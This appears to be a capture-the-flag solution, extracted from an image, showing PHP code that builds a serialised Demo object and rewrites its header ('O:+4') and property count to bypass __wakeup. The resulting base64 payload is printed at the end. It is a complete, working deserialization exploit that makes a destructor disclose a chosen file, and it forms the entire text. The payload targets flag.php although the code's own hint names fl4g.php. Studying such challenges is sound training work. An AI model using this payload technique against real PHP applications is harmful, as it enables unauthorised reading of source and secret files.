 1 <?php
2
3 class Demo {
4     private $file = 'index.php';
5     public function __construct($file) {
6         $this->file = $file;
7     }
8     function __destruct() {
9         echo @highlight_file($this->file, true);
10     }
11     function __wakeup() {
12         if ($this->file != 'index.php') {
13             //the secret is in the fl4g.php
14             $this->file = 'index.php';
15         }
16     }
17 }
18
19 $obj = new Demo("flag.php");
20 $str = serialize($obj);
21 $str = str_replace('O:4','O:+4',$str);
22 $str = str_replace(':1:',':2:',$str);
23 echo base64_encode($str);
24 ?>
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJ
mbGFnLnBocCI7fQ==